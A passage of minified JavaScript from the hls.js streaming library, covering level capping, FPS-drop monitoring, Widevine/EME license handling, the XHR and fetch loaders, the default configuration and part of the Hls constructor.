0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,a=t.prototype;return a.setStreamController=function(t){this.streamController=t},a.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},a.registerListeners=function(){var t=this.hls;t.on(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.unregisterListener=function(){var t=this.hls;t.off(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},a.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},a.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onMediaDetaching=function(){this.stopCapping()},a.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},a.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var a=i.filter((function(i,a){return t.isLevelAllowed(a,r.restrictedLevels)&&a<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},a.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},a.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},a.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,a,n=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(a=t[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&Tr(e.prototype,r),i&&Tr(e,i),t}(),Sr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var a=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/a,h=this.hls;if(h.trigger(n.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(n.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Lr="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Ar(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Rr=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},a._registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a._unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},a._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(t,a);this.mediaKeysPromise=n.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),n.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},a._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return a.catch((function(t){o.b.error("Failed to create media-keys:",t)})),a},a._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},a._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},a._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},a.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},a._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},a._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},a._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var a=this._licenseXhrSetup;if(a)try{a.call(this.hls,i,t),a=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),a&&a.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},a._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var a=t.response,l=this._licenseResponseCallback;if(l)try{a=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(a)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},a._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},a._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);a.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},a.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},a.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},a.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Ar(e.prototype,r),i&&Ar(e,i),t}(),kr=r(12),Dr=/^age:\s*[\d.]+\s*$/m,_r=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new kr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var a=this.xhrSetup;try{if(a)try{a(r,e.url)}catch(t){r.open("GET",e.url,!0),a(r,e.url)}r.readyState||r.open("GET",e.url,!0)}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,a=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var n=e.status;if(n>=200&&n<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=a.maxRetry||n>=400&&n<499?(o.b.error(n+" while loading "+t.url),this.callbacks.onError({code:n,text:e.statusText},t,e)):(o.b.warn(n+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,a.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),a.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Dr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Ir(t){var e="function"==typeof Map?new Map:void 0;return(Ir=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Cr(t,arguments,xr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Or(i,t)})(t)}function Cr(t,e,r){return(Cr=wr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&Or(a,r.prototype),a}).apply(null,arguments)}function wr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Or(t,e){return(Or=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xr(t){return(xr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Pr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Fr,this.controller=new self.AbortController,this.stats=new kr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e};t.rangeEnd&&(r.headers=new self.Headers({Range:"bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)}));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new Mr(u||"fetch, bad network response",s,r)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?i.loadProgressively(r,n,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),r.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e.code||0;r.onError({code:a,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,a){void 0===i&&(i=0);var n=new oe.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return n.dataLength&&a(e,r,n.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||n.dataLength?(n.push(l),n.dataLength>=i&&a(e,r,n.flush(),t)):a(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Fr(t,e){return new self.Request(t.url,e)}var Mr=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this,e)||this).code=void 0,a.details=void 0,a.code=r,a.details=i,a}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Or(e,r),i}(Ir(Error)),Nr=Pr,Ur=/\s/;function Br(){return(Br=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function Gr(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Kr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Gr(Object(r),!0).forEach((function(e){jr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Gr(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function jr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Hr=Kr(Kr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:_r,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:se,bufferController:Re,capLevelController:br,fpsController:Sr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Lr,testBandwidth:!0,progressive:!1,lowLatencyMode:!0},{cueHandler:{newCue:function(t,e,r,i){for(var a,n,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(a=i.rows[d]).isEmpty()){for(var c=0;c<a.chars.length;c++)Ur.test(a.chars[c].uchar)&&s?o++:(l+=a.chars[c].uchar,s=!1);a.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Je(l.trim()),g=nr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((n=new h(e,r,f)).id=g,n.line=d+1,n.align="left",n.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(n))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:pe,subtitleTrackController:be,timelineController:mr,audioStreamController:he,audioTrackController:fe,emeController:Rr});function Vr(t){var e=t.loader;e!==Nr&&e!==_r?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Nr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function Wr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Yr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qt.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Br({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&Vr(r);var i=r.abrController,a=r.bufferController,n=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new a(this),h=this.capLevelController=new n(this),d=new s(this),c=new I(this),f=new C(this),g=new M(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new re(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=Yt();if(!t)return!1;var e=qt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,a,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 